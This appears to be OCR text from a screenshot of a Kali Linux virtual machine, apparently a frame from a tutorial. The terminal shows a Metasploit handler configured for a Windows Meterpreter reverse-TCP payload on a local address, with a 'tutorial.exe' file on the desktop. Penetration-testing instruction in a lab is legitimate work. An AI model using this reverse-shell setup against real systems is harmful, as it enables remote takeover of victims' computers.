 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places
Mon Mar 6, 2:40 AM
Computer
compat-wireless-
2010-06-26-p.tar.
bz2
compat-wireless-
2010-06-26-p
VBOXADDITIONS_
5.1.14_112924
tutorial.exe
root@kali: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.1.78
LHOST => 192.168.1.78
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.78:4444
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear.
Right Ctrl
Ask me anything